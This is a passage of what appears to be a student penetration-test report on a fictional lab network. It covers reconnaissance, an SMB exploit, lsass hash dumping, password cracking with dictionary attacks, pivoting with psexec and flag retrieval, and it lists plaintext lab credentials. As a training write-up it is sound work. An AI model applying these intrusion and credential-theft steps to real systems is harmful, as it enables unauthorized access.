

Micah Hayden, Arif Alamri, & Lucas Mireles

March 7, 2019

Penetration Test report

Mullins Movies, Music, & Machines Inc.

Table of Contents

**Network Map:** 2

**Executive Summary:** 5

**Introductory Reconnaissance:** 6

**Marketing Division – 10.1.8.1** 8

**Machine Division – 10.1.8.101** 20

**Music Division – 192.168.2.1** 32

**Management Division – 192.168.2.101** 43

**Movie Division – 192.168.3.1** 52

**Military Division 192.168.3.101** 60

**Medical Division – 172.22.22.1** 68

**Meteorology Division – 172.22.22.101** 76

**Mitnick Division – 192.168.3.201** 87

**Marconi Division - 10.10.10.238-240** 94

**Table of all usernames and passwords:** 136

**Appendix A: Supplemental Questions** 139

**Appendix B: Source Code** 142

**General Observations:** 143

# **Network Map:**











# **Executive Summary:**

This report will outline our company’s findings into the Mullins Movies, Music, & Machines (M4I) computer system. We found a total of 22 flag files, 44 username/password combinations, a GPG file decryption password, the Heartbeat password, and a WPA password and PMK. Using this information, as well as information gained from open source resources such as web servers, and miscellaneous information on the computer systems, we were able to discern the Phrase that Pays.

The **phrase that pays** was “Everything that has a beginning has an end. To Infinity…and Beyond!”, the **heartbeat password** was “Indiana Jones and the Temple of Doom”, the **GPG decryption password** was “swordfish”, and the **WPA password** was “magma+magic!makes=metal”

We will address each division in its own section. For each division, we will begin with a discussion of how we found the target, then discuss how we gained access to the target. We will then discuss how we learned the usernames, then the passwords. And finally, we will discuss how we found and downloaded any flag files and other files that we deemed “useful”. Note, these sections might reference information or files learned at a later stage in the process, but for sake of organization will be discussed in their division’s section.

At the end of the report, we will include a table of all usernames and passwords, along with corresponding documentation showing the cracked passwords in Cain, Johnny, or Armitage. Thus, the password sections for individual divisions might not show the Cain/Johnny output, but will include the cracked password.

# **Introductory Reconnaissance:**

* We reconstructed the below business card:



* + The section boxed in red was the base64 decoding of “main.m4i.local”:



* We then navigated to the “Corporate Map”:





* We used the above map to deduce the subnets of different devices. For example, after finding Movie on 192.168.3.1, based on the relative locations on the calendar, we performed an Nmap scan of the devices 192.168.3.101 and 192.168.3.201 for Military and Mitnick, respectively.

# **Marketing Division – 10.1.8.1**

**How did you find the target?**

* After connecting to main.m4i.local, we learned its IP address was 10.1.8.95:



* We investigated its Robots.txt page by navigating to main.m4i.local/robots.txt in a web browser. This file contained the following information:



* The Team-IP-mapping.docx contained the final octet of our target’s IP addresses:





* We then performed an nmap scan of the following IP addresses, using the nmap command shown below. We performed a separate scan for each of the following IP addresses using the same command: 10.1.8.1, 10.1.8.101, 10.1.8.201, & 10.1.8.191







**How did you gain access to the target?**

* We added the Marketing1 machine to Armitage using an nmap scan – Intense Scan no Ping

 

* We exploited the machine using the below exploit because Nmap showed port 445 as being open:



* A description of this exploit is shown below:



**How did you learn usernames?**

* In Armitage, we opened a command shell on the target using the following options:



* We ran the net users command to display the list of users:



**How did you learn passwords?**

* To learn the Administrator password, we executed the wdigest command on the exploited machine in Armitage. This command is highlighted in red on the below screenshot. The output is shown on the following page.





* We then ran a hash dump using the lsass method in Armitage, with the command shown below outlined in red. This provided the password hashes shown below:





* We input the hash file into Cain, as shown below:



* We then ran a dictionary attack of all-words.txt, using the following settings outlined in red:



* This found Sheldon’s password of “bigbangtheory”



* We tested the password “Toomanysecrets!” for user sneakers based on the information on the business card, shown below:



* To find BearGryll’s password, we created a wordlist Bear_Wordlist.txt by crawling his biography page (as referenced in Flag 8) using cewl, with the command below:



* We ran the Bear_Wordlist.txt through a python script which duplicated each line, such as changing “Bear” to “BearBearBear”. This python script is included in Appendix B: Source Code.



* We conducted a dictionary attack in Cain of BearGryll’s password, using Output.txt as shown below:





* We found HarryPotter’s password by examining the contents behind the black box on the project instructions. This was done by modifying the .bak file to remove the .bak extension:



* We then copied the text around/behind the black box, and pasted it into a Word document:





**How did you find and download flags?**

* To find the files, we opened a command shell on the target device through Meterpreter:



* We then searched for the flag files from the C: directory:



* We opened an Armitage, Meterpreter file browser as shown below:



* We navigated to the two locations and selected the file to download, shown below for flag1.txt:



**Flag 1 Contents:**



**Flag 2:**

* We mapped Sheldon’s directory to a Windows 7 VM using his credentials as shown below:



* The screenshot below shows Flag 2 shown in the Windows command prompt:



**How did you find and download any other files you may have harvested from the target?**

* We opened the Meterpreter file browser on the target as shown below:



* We downloaded the file VoIP_in_Wireshark_no_sound.wmv:



**Marketing Users and Passwords:**

|  |  |  |
| --- | --- | --- |
| **Username** | **Account Type** | **Password** |
| Administrator | Administrator | M4IAdminNumber1 |
| Sheldon | User | bigbangtheory |
| HarryPotter | User | Alohomora[]Alohomora[] |
| BearGrylls | User | demolitionsdemolitionsdemolitions |
| sneakers | User | Toomanysecrets! |

We learned the Administrator/User groups using the below “net localgroup” commands:



# **Machine Division – 10.1.8.101**

**How did you find the target?**

* We ran an nmap scan of IP 10.1.8.101 after using the information regarding the final octet of our target’s IP addresses. The command used is shown below:





**How did you gain access to the target?**

* Port 22 was open which indicated that ssh was a viable attack vector, as shown in our nmap output below.



* We used SSH to log in to Machine1 using username “Administrator” and password “M4IAdminNumber2” (discussed in the Password section below).



* We selected the previously exploited Marketing1 machine, and setup a pivot.



* We then executed the Armitage exploit “windows/smb/psexec**”.** This exploit used the pivot setup above, and then used the Administrator credentials “Administrator:M4IAdminNumber2”.



* The below screenshot shows the bright green arrow, demonstrating that the pivot was in use, and that the machine was exploited.



* The below screenshot shows the exploit executing in the Armitage window:

